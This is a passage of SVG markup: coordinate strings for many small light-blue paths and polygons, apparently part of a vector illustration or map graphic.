L12.4673967,4.74004142 C12.4768542,4.77285235 12.3031359,4.8328032 12.4982578,4.83928437 C12.4678945,4.84293003 12.4076655,4.85062642 12.3977103,4.84617062 C12.3957193,4.86277862 12.2712792,4.92759034 12.5545047,4.88060184 C12.3698357,4.90774175 12.5440518,4.91746351 12.6296665,4.92313453 L12.4927825,4.94055269 C12.6704828,4.93002078 12.7182678,4.92313453 12.7710304,4.93690703 C12.7546043,4.94419834 12.6630164,4.95756576 12.6963664,4.94581864 C12.628671,4.97336362 12.8282728,4.93893239 12.7605774,4.97012303 L12.6714783,4.97579406 C12.6645097,4.99442743 12.7112992,4.98592089 12.8148333,4.97984479 C12.8715779,4.98227523 12.7874564,5.01711153 12.6650075,5.03898549 C12.7411648,5.0296688 12.8432056,5.0235927 12.8098556,5.03898549 C12.7640617,5.04749203 12.7341961,5.04830217 12.7197611,5.04870725 C12.6331508,5.09205008 12.8885017,5.0661254 12.7595819,5.10663272 C12.7142857,5.11432911 12.6918865,5.11918999 12.6789447,5.12324073 C12.6769537,5.09974648 12.6794425,5.08030296 12.6893977,5.08070803 C12.5639622,5.10055662 12.5465406,5.12243058 12.3698357,5.13498785 C12.4678945,5.13498785 12.6799403,5.12729146 12.6251867,5.15483644 C12.6137382,5.15726688 12.6017919,5.16010239 12.5823793,5.16415313 L12.5679443,5.1645582 C12.5564958,5.1706343 12.5694375,5.17265966 12.591339,5.17265966 C12.5719263,5.18157128 12.5574913,5.18764737 12.5569935,5.19372347 C12.4539572,5.21276192 12.5067198,5.22410397 12.5037332,5.2342308 C12.6406172,5.21073655 12.6217023,5.22612933 12.7322051,5.19615391 C12.7227476,5.1993945 12.7152812,5.19736913 12.7078148,5.19210318 C12.7038328,5.19169811 12.701344,5.19007781 12.692882,5.19088796 L12.7048283,5.18926767 C12.6998507,5.18400172 12.6948731,5.1767104 12.6903932,5.16820386 C12.7620707,5.16415313 12.8222997,5.16172269 12.7486312,5.18440679 C12.838228,5.1750901 12.9298158,5.16536835 12.973121,5.16050747 C12.7849676,5.20425538 12.6874067,5.24557285 12.5709308,5.2690671 C12.6545545,5.28405481 12.6381284,5.3265875 12.8994525,5.29985267 C12.9342957,5.30187803 12.827775,5.32132155 12.788452,5.33144838 C12.7615729,5.33104331 12.7640617,5.32496721 12.726232,5.32901794 C12.7964161,5.33347375 12.7640617,5.37155064 12.9442509,5.34400565 C12.8680936,5.37803181 12.776008,5.36182888 12.8128422,5.38370283 L12.7565953,5.38977893 C12.4853161,5.49469291 13.2389248,5.39504488 12.8875062,5.52021252 C12.9089099,5.51170598 12.9183673,5.50765525 12.948233,5.50157915 C12.8053758,5.59920181 13.1373818,5.61135401 12.9014435,5.72679989 C12.8556496,5.75596516 12.9706322,5.7357115 13.060229,5.73004047 L12.9153808,5.76285141 L13.0900946,5.74948399 C13.2215032,5.7523195 12.7461424,5.8689806 12.9900448,5.85763855 L13.087108,5.83333415 C13.072673,5.84953708 13.1572922,5.86128421 13.0433051,5.88234802 C13.0617222,5.87991758 13.147337,5.86574001 13.0970632,5.8811328 L13.0209059,5.89693065 L13.1607765,5.90138646 C13.1134893,5.93662783 12.8576406,5.95971701 12.8531608,5.99819897 C12.8870085,6.00549029 13.0866103,5.98928736 13.1363863,5.97389457 C13.1378795,5.96781848 13.1791936,5.95040033 13.2558487,5.93419739 L13.2991538,5.93743798 C13.5241414,5.89287992 13.7565953,5.85277767 13.9049278,5.79201668 L13.7610752,5.80133337 L13.8680936,5.77216809 L13.8805376,5.7871558 C13.9800896,5.75637023 13.8870085,5.76933258 13.8227974,5.77581375 C13.8805376,5.76204126 13.9203584,5.75110428 13.9407666,5.74259774 L13.7202588,5.76771228 C13.8073668,5.74745862 13.8974614,5.74057238 13.9422598,5.7174832 C13.8397213,5.72923032 13.7471379,5.76690214 13.6774515,5.76528184 C13.7770035,5.73490135 13.8611249,5.72072379 13.7700348,5.72720496 C13.827775,5.71424261 13.865107,5.70897666 13.8919861,5.70816652 C13.8198109,5.71262232 13.8546541,5.68831793 13.7336984,5.70735637 C13.8571429,5.67211499 13.690891,5.68062153 13.9044301,5.63889899 C13.8521653,5.64619031 13.7317073,5.65510192 13.7197611,5.6478106 C13.9800896,5.61378445 13.7247387,5.61135401 14,5.56152999 C13.7665505,5.594746 13.8840219,5.53803575 13.7506222,5.54127633 C13.7690393,5.53884589 13.8063713,5.53398501 13.7959184,5.53844082 C13.8113489,5.52264296 13.8790443,5.50562988 13.9203584,5.48942695 C13.730214,5.52426325 13.6814335,5.51373135 13.5614734,5.52588355 C13.7401692,5.47605954 13.7869587,5.49226247 13.9616725,5.45418558 C13.8078646,5.484161 13.800896,5.45742617 13.6744649,5.48699651 C13.7839721,5.45418558 13.726232,5.46674285 13.8825286,5.4310964 C13.6441015,5.4736291 13.8392235,5.42826089 13.6903932,5.44608412 C13.802887,5.40760216 13.9118965,5.40031084 13.8347437,5.39544996 C13.9049278,5.373576 13.9935291,5.373576 13.9935291,5.373576" id="Fill-783" fill="#BDD4E5"></path>
                        <path d="M12.462,5.5085 C12.469,5.5095 12.483,5.5105 12.483,5.5105 C12.507,5.5025 12.527,5.4955 12.544,5.4895 L12.456,5.5015 L12.462,5.5085 Z" id="Fill-785" fill="#BDD4E5"></path>
                        <path d="M12.486,2.5 L12.48,2.501 C12.491,2.501 12.502,2.5 12.52,2.499 C12.507,2.499 12.498,2.5 12.486,2.5" id="Fill-787" fill="#BDD4E5"></path>
                        <polygon id="Fill-789" fill="#BDD4E5" points="13.535 4.4945 13.465 4.5055 13.527 4.5035"></polygon>
                        <path d="M13.464,1.502 C13.488,1.501 13.514,1.499 13.536,1.498 C13.518,1.499 13.492,1.501 13.464,1.502" id="Fill-791" fill="#BDD4E5"></path>
                        <path d="M13.449,1.5135 L13.551,1.4865 C13.493,1.4975 13.466,1.5065 13.449,1.5135" id="Fill-793" fill="#BDD4E5"></path>
                        <path d="M13.561,1.5045 C13.512,1.5005 13.475,1.4985 13.441,1.4955 L13.439,1.4955 L13.561,1.5045 Z" id="Fill-795" fill="#BDD4E5"></path>
                        <path d="M13.4774726,3.49354503 C13.4774726,3.49354503 13.4834726,3.49754503 13.4904726,3.49954503 C13.5444726,3.51354503 13.5234726,3.50354503 13.4774726,3.49354503" id="Fill-797" fill="#BDD4E5"></path>
                        <path d="M13.4280976,2.4875 C13.4790976,2.4975 13.5290976,2.5065 13.5610976,2.5125 C13.5820976,2.4985 13.5880976,2.4875 13.4280976,2.4875" id="Fill-799" fill="#BDD4E5"></path>
                        <polygon id="Fill-801" fill="#BDD4E5" points="13.503 3.4975 13.497 3.4975 13.498 3.5025"></polygon>
                        <path d="M13.4918836,2.519 C13.5488836,2.504 13.5358836,2.493 13.4968836,2.481 C13.4778836,2.493 13.4488836,2.507 13.4918836,2.519" id="Fill-803" fill="#BDD4E5"></path>
                        <g id="Group-807" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-14" fill="white">
                                <use xlink:href="#path-13"></use>
                            </mask>
                            <g id="Clip-806"></g>
                            <path d="M0.5910714,0.171095211 L0.596092536,0.168166215 C0.588560832,0.167329359 0.582284412,0.166910931 0.577263276,0.166492503 L0.5910714,0.171095211 Z" id="Fill-805" fill="#BDD4E5" mask="url(#mask-14)"></path>
                        </g>
                        <path d="M13.449,1.4955 L13.551,1.5045 C13.53,1.5025 13.497,1.4995 13.449,1.4955" id="Fill-814" fill="#BDD4E5"></path>
                        <path d="M13.4365244,1.5305 C13.4605244,1.5155 13.6565244,1.5035 13.5945244,1.4765 L13.5135244,1.4695 C13.6645244,1.4895 13.2665244,1.5045 13.4365244,1.5305" id="Fill-816" fill="#BDD4E5"></path>
                        <path d="M12.6065777,1.5365 L12.6905777,1.4815 C12.5825777,1.4865 12.4355777,1.4925 12.4115777,1.4635 C12.0835777,1.5205 12.6545777,1.4615 12.6065777,1.5365" id="Fill-818" fill="#BDD4E5"></path>
                        <path d="M12.6095,1.50278369 C12.5605,1.46878369 12.4525,1.49578369 12.3905,1.49078369 C12.4885,1.51678369 12.5135,1.52278369 12.6095,1.50278369" id="Fill-820" fill="#BDD4E5"></path>
                        <path d="M12.628,2.50083609 L12.372,2.49383609 C12.408,2.51983609 12.472,2.49583609 12.628,2.50083609" id="Fill-822" fill="#BDD4E5"></path>
                        <polygon id="Fill-824" fill="#BDD4E5" points="13.458 2.5175 13.617 2.4955 13.383 2.4825"></polygon>
                        <polygon id="Fill-826" fill="#BDD4E5" points="12.4895 2.49 12.4535 2.479 12.5465 2.521"></polygon>
                        <path d="M12.3513649,3.51462892 L12.6653649,3.49062892 C12.6083649,3.47662892 12.2543649,3.49262892 12.3513649,3.51462892" id="Fill-828" fill="#BDD4E5"></path>
                        <path d="M12.5846929,4.469 C12.4286929,4.492 12.3296929,4.527 12.4846929,4.531 C12.5056929,4.508 12.6256929,4.477 12.5846929,4.469" id="Fill-830" fill="#BDD4E5"></path>
                        <polygon id="Fill-832" fill="#BDD4E5" points="12.5535 4.4915 12.4465 4.4885 12.5385 4.5115"></polygon>
                        <path d="M27.5685,1.55437803 C27.5385,1.47337803 27.4385,1.30437803 27.4305,1.35337803 L27.5695,1.65537803 L27.5685,1.55437803 Z" id="Fill-834" fill="#BDD4E5"></path>
                        <path d="M27.3445,1.159 C27.3895,1.318 27.4885,1.585 27.6555,1.841 C27.5335,1.544 27.6055,1.657 27.4575,1.305 C27.4665,1.256 27.5555,1.372 27.6095,1.482 C27.5785,1.402 27.6865,1.522 27.6025,1.331 C27.4445,1.126 27.3945,1.142 27.4485,1.353 C27.4035,1.295 27.3715,1.214 27.3445,1.159" id="Fill-836" fill="#BDD4E5"></path>
                        <path d="M26.4815,2.4885 L26.5185,2.5115 C26.5025,2.4965 26.4905,2.4895 26.4815,2.4885" id="Fill-838" fill="#BDD4E5"></path>
                        <path d="M26.5092858,2.5355 C26.5172858,2.5215 26.5042858,2.4905 26.4882858,2.4645 C26.4882858,2.4905 26.4902858,2.5135 26.5092858,2.5355" id="Fill-840" fill="#BDD4E5"></path>
                        <path d="M26.486824,2.50258422 C26.499824,2.50658422 26.506824,2.50858422 26.515824,2.51058422 C26.492824,2.48958422 26.477824,2.47958422 26.486824,2.50258422" id="Fill-842" fill="#BDD4E5"></path>
                        <path d="M26.549,2.53077074 L26.451,2.46777074 C26.504,2.56177074 26.515,2.52277074 26.549,2.53077074" id="Fill-844" fill="#BDD4E5"></path>
                        <path d="M27.5113469,2.5445 C27.5133469,2.5255 27.5053469,2.4945 27.4933469,2.4555 C27.4923469,2.4715 27.4903469,2.4865 27.4883469,2.4985 L27.5113469,2.5445 Z" id="Fill-846" fill="#BDD4E5"></path>
                        <path d="M27.5155,1.5655 L27.5285,1.5575 C27.5125,1.5235 27.4935,1.4815 27.4715,1.4345 L27.5155,1.5655 Z" id="Fill-848" fill="#BDD4E5"></path>
                        <path d="M27.4144084,1.3240136 C27.3954084,1.3210136 27.5304084,1.5670136 27.5874084,1.6760136 C27.5364084,1.5720136 27.5184084,1.5180136 27.5184084,1.4930136 C27.4904084,1.4480136 27.4574084,1.3930136 27.4144084,1.3240136" id="Fill-850" fill="#BDD4E5"></path>
                        <path d="M27.5015,1.521 L27.4985,1.479 C27.4995,1.491 27.5005,1.505 27.5015,1.521" id="Fill-852" fill="#BDD4E5"></path>
                        <path d="M26.5285,1.5415 C26.5055,1.5065 26.4845,1.4765 26.4715,1.4585 L26.5285,1.5415 Z" id="Fill-854" fill="#BDD4E5"></path>
                        <path d="M20.5175,7.51791083 C20.5035,7.50291083 20.4945,7.49491083 20.4825,7.48191083 C20.4995,7.50491083 20.5125,7.51991083 20.5175,7.51791083" id="Fill-856" fill="#BDD4E5"></path>
                        <polygon id="Fill-858" fill="#BDD4E5" points="19.557 7.565 19.553 7.547 19.443 7.435"></polygon>
                        <path d="M26.4974576,2.50847733 L26.5034576,2.51147733 C26.4994576,2.47647733 26.4944576,2.48647733 26.4974576,2.50847733" id="Fill-860" fill="#BDD4E5"></path>
                        <path d="M23.3205,4.259 C23.5215,4.421 23.4355,4.576 23.6795,4.741 C23.6055,4.659 23.4805,4.342 23.3205,4.259" id="Fill-862" fill="#BDD4E5"></path>
                        <path d="M27.5105,2.49207812 C27.5035,2.49907812 27.4975,2.50507812 27.4895,2.50707812 C27.5035,2.51007812 27.5095,2.50507812 27.5105,2.49207812" id="Fill-864" fill="#BDD4E5"></path>
                        <path d="M23.4875,4.4915 L23.4895,4.4935 L23.5125,4.5085 C23.5035,4.5015 23.4965,4.4975 23.4875,4.4915" id="Fill-866" fill="#BDD4E5"></path>
                        <path d="M25.46,3.453 C25.492,3.491 25.517,3.519 25.54,3.547 C25.523,3.523 25.501,3.496 25.46,3.453" id="Fill-868" fill="#BDD4E5"></path>
                        <path d="M26.521,2.50891358 L26.479,2.49091358 C26.502,2.50691358 26.514,2.50991358 26.521,2.50891358" id="Fill-870" fill="#BDD4E5"></path>
                        <path d="M25.5219375,3.49615424 C25.4989375,3.48615424 25.4729375,3.45715424 25.4789375,3.49815424 C25.4889375,3.50915424 25.4959375,3.51615424 25.5029375,3.52315424 C25.4869375,3.48815424 25.4839375,3.46815424 25.5219375,3.49615424" id="Fill-872" fill="#BDD4E5"></path>
                        <path d="M25.4765,3.4795 C25.4925,3.4955 25.5035,3.5065 25.5175,3.5205 L25.5235,3.4975 L25.4765,3.4795 Z" id="Fill-874" fill="#BDD4E5"></path>
                        <path d="M21.5955,7.56928371 C21.5345,7.51728371 21.4685,7.46028371 21.4045,7.40328371 C21.5465,7.54228371 21.5385,7.64928371 21.5955,7.56928371" id="Fill-876" fill="#BDD4E5"></path>
                        <path d="M27.4735,2.443 C27.5045,2.507 27.5175,2.54 27.5185,2.557 L27.5265,2.535 C27.5075,2.498 27.4895,2.463 27.4735,2.443" id="Fill-878" fill="#BDD4E5"></path>
                        <path d="M26.547,4.49091747 L26.453,4.50491747 C26.488,4.51391747 26.522,4.50791747 26.547,4.49091747" id="Fill-880" fill="#BDD4E5"></path>
                        <path d="M22.4931893,5.4805 L22.4991893,5.5195 C22.5101893,5.5195 22.5101893,5.5085 22.4931893,5.4805" id="Fill-882" fill="#BDD4E5"></path>
                        <path d="M25.575,4.5655 C25.507,4.4935 25.46,4.4555 25.425,4.4345 C25.435,4.4545 25.443,4.4705 25.458,4.4995 L25.575,4.5655 Z" id="Fill-884" fill="#BDD4E5"></path>
                        <path d="M21.4985,7.499 L21.5015,7.501 L21.4985,7.499 Z" id="Fill-886" fill="#BDD4E5"></path>
                        <path d="M21.0654829,5.18195264 C21.061865,5.16121278 21.0817636,5.17621608 21.1003056,5.19386703 C21.0975921,5.19960359 21.0957831,5.20666396 21.0953309,5.21857835 L21.1052802,5.23093401 C21.089904,5.21240052 21.0754322,5.19474958 21.0654829,5.18195264 M21.7732421,5.71412864 C21.763745,5.71633501 21.7547002,5.72295411 21.7470121,5.73133831 C21.7153551,5.7013317 21.6873161,5.66691236 21.6940997,5.66382345 C21.7112849,5.68765222 21.7406807,5.6947126 21.7732421,5.71412864 M21.354918,6.61035538 C21.3838615,6.5882917 21.2540679,6.48370985 21.1934675,6.4108997 C21.1921108,6.34779757 21.293413,6.48415113 21.3630583,6.53401505 C21.3522045,6.4845924 21.2617561,6.36191833 21.2812025,6.35265158 C21.3011011,6.37118508 21.3110505,6.37559781 21.3314014,6.40339805 C21.2608516,6.28954945 21.3892884,6.34029592 21.2992922,6.19952963 C21.310146,6.20879638 21.3209998,6.21762185 21.3304969,6.22600605 C21.2689919,6.1699643 21.2097482,6.11039236 21.1690464,6.06670627 C21.179448,6.05346806 21.1188475,5.97094989 21.1984421,6.04420132 C21.1889451,6.04905533 21.218793,6.08082703 21.2386917,6.10818599 L21.218793,6.06273481 C21.338185,6.16378647 21.239144,6.11745274 21.3187386,6.19997091 C21.3078848,6.14084024 21.2472843,6.02169636 21.297031,6.03581712 C21.4060214,6.14128151 21.2884384,6.11348128 21.4069259,6.18717397 L21.3377328,6.17261194 C21.5263178,6.32352752 21.308337,6.1765834 21.5068714,6.34161974 C21.57516,6.33808955 21.4951131,6.24630464 21.5647584,6.24321572 C21.5145595,6.17481831 21.4747622,6.15628482 21.4254678,6.08744613 C21.3761734,5.92814635 21.7325403,6.3239688 21.633047,6.14172279 C21.5738033,6.05920462 21.4458187,5.91667324 21.5448598,5.96388951 L21.6529457,6.09715415 C21.7017878,6.07597302 21.5050624,5.89902229 21.6230977,5.94756239 C21.662895,6.00272159 21.633047,6.01551853 21.6524934,6.02522655 C21.7714332,6.10068434 21.6036513,5.93829564 21.6230977,5.9206447 L21.7320881,6.02743292 C21.7551524,5.97403881 21.7244,5.85445365 21.7501778,5.79444044 C21.7782168,5.82974233 21.8030901,5.87122205 21.8451487,5.89593338 C21.8487666,5.78958643 21.9772034,5.80194209 22.0925252,5.82179941 L22.0251411,5.70706826 C22.0310202,5.70397935 22.0739833,5.74281143 22.0861938,5.76619893 C22.1409151,5.78429115 22.0310202,5.70397935 22.0065992,5.65720434 C22.0124783,5.63999467 22.073531,5.69868406 22.0925252,5.73442723 C22.0549891,5.62013736 22.0382561,5.46480904 22.1725721,5.534089 L22.1906618,5.56983216 C22.2575937,5.5826291 22.045492,5.34036987 22.1562914,5.40611964 L22.1666929,5.42818333 C22.2716132,5.4118562 22.265734,5.2578517 22.4502489,5.36287483 C22.3344748,5.21328307 22.5728065,5.36949393 22.4032157,5.16871443 C22.5284868,5.23402293 22.5483855,5.27859157 22.6605416,5.29889015 C22.6831537,5.29580124 22.5746155,5.15680004 22.5746155,5.12105688 L22.6655162,5.22431491 L22.5949664,5.09546301 L22.7161674,5.20842906 L22.709836,5.16739061 C22.6976254,5.16694934 22.6551146,5.13297127 22.6302413,5.10208211 C22.6162218,5.03324343 22.7573214,5.12061561 22.8043546,5.17312717 L22.7907873,5.03324343 C22.82561,5.07604697 22.827419,5.09943447 22.842343,5.13297127 C22.7840037,4.99838281 22.9427408,5.23711184 22.8893762,5.11443777 C22.8649551,5.09413919 22.8382728,5.0504531 22.8210876,5.02883069 C22.8907329,5.07957716 22.9260078,5.05177692 22.9296257,5.00411937 L22.986156,5.08001843 C23.0490177,5.06060239 23.0558013,4.96572856 23.1100704,4.92469011 C23.062585,4.90615662 22.9603782,4.77730472 22.9662574,4.7525934 L23.0662029,4.85849907 C23.017813,4.78171746 23.0146473,4.82981628 22.9639962,4.72920589 C22.9952009,4.72611698 23.0842926,4.84481959 23.1032868,4.8898295 L23.0946942,4.83246392 C23.1240899,4.86423563 23.1331348,4.88629931 23.167053,4.92954412 C23.1191153,4.85276251 23.3022734,5.00764956 23.2158951,4.87659129 L23.2448386,4.90836299 C23.2982032,4.86732454 23.2905151,4.8095177 23.3289557,4.7693618 C23.2493611,4.6722816 23.2841837,4.68022452 23.2326281,4.5919698 C23.2905151,4.59770635 23.3886517,4.64580518 23.4207609,4.60785565 C23.4085504,4.53857569 23.3610649,4.51960092 23.3262422,4.45252733 C23.40041,4.53901696 23.4325192,4.50106743 23.4646284,4.58005541 C23.4994511,4.52930894 23.5094004,4.516512 23.5098526,4.39869195 C23.4741255,4.36736152 23.4542268,4.35721222 23.4329714,4.3241167 C23.432067,4.30117047 23.4876928,4.34220892 23.5207064,4.38633628 L23.5252289,4.3978094 C23.4849793,4.21291575 23.8861182,4.53857569 23.7902429,4.31264359 L23.794313,4.3241167 L23.7726054,4.18599806 C23.8105938,4.18202659 23.8105938,4.26410349 23.8739077,4.30558321 C23.8151162,4.11186409 23.9847071,4.25704311 23.9557636,4.12068956 C24.2013311,4.35721222 24.07606,4.00154568 24.2592182,4.13304522 L24.2076625,4.07214946 C24.1732921,4.0011044 24.25153,4.09641951 24.2723332,4.10347989 C24.2334403,4.05582233 24.2144462,4.05758743 24.1963565,4.01743153 C24.2506255,3.85769047 24.50162,3.94020864 24.6594526,3.91329095 C24.7146262,3.90005274 24.4383061,3.56821497 24.6051835,3.68118102 L24.6779945,3.80959165 C24.6580959,3.6061645 24.857987,3.68912395 24.8548213,3.50996685 C24.8697453,3.54085601 24.8959753,3.57659917 24.8869305,3.58189445 C24.9683341,3.65558715 24.9565758,3.53997346 24.9054724,3.46936968 C24.9249188,3.46804586 24.9552191,3.53070671 24.9895895,3.56115459 C25.0447631,3.5995454 24.9552191,3.41950576 25.0266734,3.49893501 C25.0384317,3.51173195 25.0420496,3.53026544 25.0434063,3.53909091 C25.0248644,3.48922699 25.106268,3.51217322 25.0226032,3.41994703 C25.0890828,3.4455409 25.0519989,3.33301613 25.1202875,3.37449585 C25.0565214,3.2513805 25.2139017,3.3903817 25.106268,3.22843428 C25.2206853,3.39391189 25.2564125,3.32154301 25.222042,3.23108192 C25.2505333,3.28535857 25.2767634,3.27035527 25.3170129,3.34448924 C25.3387206,3.3268383 25.3387206,3.28226966 25.2754066,3.20019276 C25.4567558,3.36875929 25.2505333,2.98440996 25.4522334,3.22049135 C25.4599215,3.08590289 25.4829859,2.98264486 25.5191652,2.90189179 C25.6308691,3.06869322 25.460826,2.96455264 25.5833837,3.13576681 C25.5955942,3.02853732 25.5327325,2.86394226 25.6191108,2.86438353 C25.6503155,2.87673919 25.6598126,2.94204769 25.6738321,2.97381939 C25.6864949,2.86570735 25.80046,2.91424745 25.7923196,2.78936701 C25.8027212,2.80481159 25.8081481,2.82555145 25.8113138,2.8414373 C25.8185497,2.82952291 25.8524678,2.85026277 25.80046,2.77568753 L25.8040779,2.80260522 C25.7122727,2.70375993 25.6910173,2.54666652 25.6539335,2.48753585 C25.781918,2.71567432 25.7439297,2.50783444 25.899501,2.80039885 C25.8972398,2.78142409 25.8814113,2.73994437 25.8461364,2.69052172 C25.8664873,2.69846464 25.8895517,2.72626488 25.9175907,2.79024956 C25.9279923,2.72494106 25.8606082,2.65301346 25.8958831,2.63271487 C25.9203042,2.66978186 25.9230176,2.68831535 25.9483432,2.73332526 C25.9175907,2.65124837 25.8877427,2.56828892 25.9370371,2.58064459 C25.9506044,2.60403209 25.9732165,2.63050851 25.9637194,2.63536252 C26.0062302,2.59255897 25.9221132,2.39001438 26.0234154,2.42443372 C26.1125072,2.59476534 26.07678,2.46503089 26.1708464,2.60182572 L26.1731076,2.54225378 L26.1170296,2.48224057 C26.1446164,2.46856108 26.1016534,2.35294739 26.1536612,2.38471909 L26.1717509,2.45399905 L26.2034079,2.39751603 L26.1414507,2.36177286 C26.1210998,2.27395941 26.0238677,2.18791105 26.0840159,2.20512073 C26.0862771,2.22365422 26.1111504,2.1905587 26.1785345,2.26425139 L26.1785345,2.26469267 C26.1627061,2.21262238 26.1459731,2.15746317 26.1880316,2.17996813 C26.2214976,2.22188912 26.2834548,2.33662027 26.3060669,2.36442051 C26.2432052,2.23998134 26.3463164,2.29469927 26.2825503,2.16011082 C26.2956653,2.19276506 26.3426985,2.26645776 26.3540046,2.28013724 L26.3038057,2.17864431 C26.3354626,2.20159054 26.3467687,2.21527002 26.3824958,2.27484196 C26.4299813,2.26954668 26.2567725,2.10451034 26.3494821,2.15437426 C26.3508389,2.16452355 26.3616927,2.17732049 26.3639539,2.19629525 C26.4326947,2.20953346 26.4091781,2.08421175 26.4792757,2.10671671 C26.5801257,2.24042262 26.4661607,2.16231718 26.5552524,2.27307686 C26.5959542,2.2121811 26.5674629,2.03081764 26.6452486,2.03125891 L26.6248977,2.02199217 C26.507767,1.81768248 26.7284612,2.09612614 26.698161,1.98492518 C26.7004222,2.00389995 26.7583092,2.10142142 26.7465509,2.07803392 C26.8048902,2.08730067 26.7944886,1.98271882 26.8143872,1.88475607 L26.8388083,1.94079782 C26.8899117,1.97345207 26.9152373,1.93197235 26.9541301,1.94079782 C26.929709,1.88519734 26.9491555,1.88519734 26.8944341,1.81547611 C27.149951,2.06523698 26.9432763,1.57101052 27.1603526,1.7788504 C27.1526645,1.78414568 27.1680407,1.83533342 27.1748244,1.83180323 L27.2037679,1.75149143 C27.1463331,1.66588435 27.1639706,1.70251006 27.1110582,1.64073175 C27.0870894,1.58469 27.0794012,1.53482608 27.0934208,1.52644188 C27.1024656,1.5996933 27.1788946,1.66764944 27.2191441,1.71045299 C27.2033156,1.68353529 27.1861304,1.65352869 27.1698497,1.62572845 C27.2937641,1.76561219 27.0689997,1.44568881 27.1739199,1.5277657 L27.1992455,1.57542325 C27.2001499,1.54276901 27.1784423,1.47393032 27.2028634,1.47746051 C27.2706997,1.57542325 27.2150739,1.53438481 27.2639161,1.61910934 C27.2833625,1.5996933 27.1956275,1.39935508 27.2770311,1.48893362 C27.2838148,1.52335297 27.2697953,1.53173716 27.2761267,1.56571523 C27.3706453,1.67250345 27.3552691,1.64073175 27.3842126,1.6499985 L27.3805946,1.6482334 L27.4520489,1.6800051 L27.4231054,1.65308741 C27.2951208,1.37023102 27.4538579,1.57101052 27.3909962,1.3737612 C27.4493355,1.56086122 27.4407429,1.47304777 27.5058658,1.59086783 C27.5348093,1.61734425 27.5714409,1.64470321 27.5859126,1.6800051 C27.5497333,1.57586453 27.6596281,1.73604686 27.6062635,1.58424873 C27.6293279,1.62131571 27.6284234,1.57674707 27.6786223,1.67294473 C27.6858582,1.63014118 27.6347548,1.61116642 27.6098815,1.56306759 C27.5732499,1.41391711 27.788065,1.67029708 27.7410318,1.46510485 C27.7460064,1.3671421 27.6822403,1.23608383 27.6899284,1.14915293 C27.7392228,1.20122321 27.7559558,1.29256686 27.7559558,1.29256686 C27.8115816,1.33492913 27.8233399,1.31507181 27.8210786,1.25991261 C27.8355504,1.2952145 27.8559013,1.32080837 27.8866538,1.35919917 C27.8988643,1.33934186 27.8210786,1.21578524 27.8762522,1.25814751 C27.8961509,1.30227488 27.9287123,1.37243738 27.9440886,1.41921239 C27.9454453,1.37331993 27.9264511,1.29168431 27.9291646,1.24579185 C27.9716753,1.30845271 27.9716753,1.35258007 27.9888605,1.39979635 C27.9960964,1.35699281 28.0182563,1.30580507 27.9680574,1.19769303 L27.9309735,1.16901024 C27.9368527,1.15930222 27.9861471,1.25594115 27.9902173,1.2784461 C28.0146384,1.37155484 27.9391139,1.25858879 27.9165018,1.2215218 L27.918763,1.18886755 C27.7781156,0.976614937 27.8762522,1.25814751 27.8373594,1.26256025 L27.7595737,1.09487627 L27.8025367,1.24535058 C27.7722365,1.20740105 27.7166107,1.12002887 27.7184196,1.08781589 C27.6510355,1.0207423 27.7306302,1.15577203 27.6609849,1.0776666 C27.6510355,1.06531094 27.6478698,1.05692674 27.6460609,1.04942509 L27.6510355,1.1094383 C27.6361115,1.07325386 27.5827469,0.998237345 27.6098815,1.0141232 C27.5167196,0.943078141 27.6139517,1.16901024 27.5298346,1.05560292 L27.5271211,1.0441298 C27.5027001,1.12797179 27.5895306,1.1645975 27.6275189,1.32477983 L27.4326025,1.04986636 L27.4950119,1.17033406 C27.4864193,1.16901024 27.4701386,1.1663626 27.444813,1.11826377 C27.4705908,1.21004869 27.4787312,1.16724515 27.5099359,1.24976331 C27.420392,1.15753713 27.4638072,1.34110696 27.3493899,1.1579784 C27.3909962,1.25285223 27.414965,1.21225506 27.4222009,1.29036049 C27.2969298,1.094435 27.4086337,1.3437546 27.3303957,1.26564917 C27.2770311,1.1579784 27.3326569,1.19945812 27.254419,1.12091141 C27.3417018,1.30448124 27.183417,1.10987957 27.181608,1.15533076 C27.2625594,1.29477322 27.170302,1.23917275 27.1621616,1.30536379 C27.1372883,1.25726497 27.05091,1.26609044 26.9885005,1.23476001 L26.9753855,1.21093123 C27.0527189,1.35478644 27.0034245,1.34728479 26.9957364,1.39008833 C26.9468942,1.30580507 26.931518,1.27050318 26.9220209,1.22505199 L26.8989566,1.23873147 C26.9206642,1.2868303 26.9279001,1.31463054 26.9220209,1.33934186 L26.8654906,1.23122982 C26.8383561,1.25461732 26.8772489,1.38920578 26.7958453,1.34243078 C26.8523756,1.4408348 26.991214,1.59483929 26.989405,1.68397657 C26.9554868,1.63234755 26.8994088,1.54321028 26.8975998,1.51541004 C26.8975998,1.52423551 26.9111671,1.56659778 26.890364,1.54850556 L26.8532801,1.45010154 C26.8116738,1.42186003 26.888555,1.5295308 26.8695608,1.5295308 C26.8238843,1.45451428 26.8265978,1.48231452 26.7922274,1.42186003 C26.7917751,1.41259328 26.8234321,1.44524753 26.8112216,1.41259328 C26.7868005,1.40862182 26.7406717,1.37596757 26.6995177,1.32301474 C26.7271045,1.36449446 26.7610227,1.42362513 26.7551435,1.44039352 C26.728009,1.46378103 26.6900206,1.35655153 26.6484143,1.32875129 C26.6728354,1.38479305 26.6203753,1.34243078 26.6882116,1.45451428 C26.6791668,1.45892702 26.6457009,1.40818055 26.623541,1.37993904 C26.6375605,1.43862843 26.5584181,1.43730461 26.6493188,1.54585792 L26.6579114,1.5511532 C26.6579114,1.55380085 26.6579114,1.55424212 26.6583636,1.55777231 L26.6583636,1.55733104 L26.6583636,1.55777231 C26.6750966,1.6985386 26.5122894,1.55733104 26.4901295,1.63543647 L26.4670651,1.59792821 C26.4634472,1.65882397 26.4150573,1.66323671 26.4435485,1.75590417 C26.4340515,1.76119945 26.3793301,1.70074497 26.3553613,1.65441123 C26.3499344,1.69633223 26.3729987,1.7386945 26.3010922,1.69809732 C26.2834548,1.61910934 26.2567725,1.64514449 26.2947608,1.63631902 C26.2445619,1.62219826 26.2002422,1.56748033 26.2318991,1.6883893 C26.1826047,1.58689637 26.1333103,1.58292491 26.1369283,1.61999189 L26.2011467,1.67515109 C26.1939108,1.6985386 26.1744644,1.6985386 26.1550179,1.69942114 L26.0835637,1.57012797 C25.9243744,1.45672065 26.1369283,1.89622918 25.9270878,1.67162091 C25.9668851,1.7687011 25.9998988,1.71221808 26.0510022,1.82297776 C26.0121094,1.82341903 25.8673918,1.66323671 25.8578947,1.66853199 C25.7742299,1.62396335 25.9388461,1.87240041 25.8678441,1.85033673 C25.9017622,1.8909339 